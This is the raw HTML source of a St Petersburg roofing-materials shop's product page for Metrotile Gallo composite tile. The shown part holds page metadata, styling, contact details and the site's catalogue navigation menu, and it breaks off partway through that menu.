

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/kompozitnaya-cherepicza-metrotile-gallo
body_size: 26807
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Композитная черепица Metrotile Gallo Кофе купить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Композитная черепица Metrotile Gallo Кофе – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"><meta name="keywords" content=""><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="18.117.167.185"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/128/webp/kofe.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Композитная черепица Metrotile Gallo Кофе"><meta property="og:description" content="Композитная черепица Metrotile Gallo Кофе – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/kompozitnaya-cherepicza-metrotile-gallo"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=25.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="stylesheet" href="css/product_calc.css?v=25.16712"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="1 514"><header><div class="header-wrap"><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/kompozitnaya-cherepicza-metrotile-gallo'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a 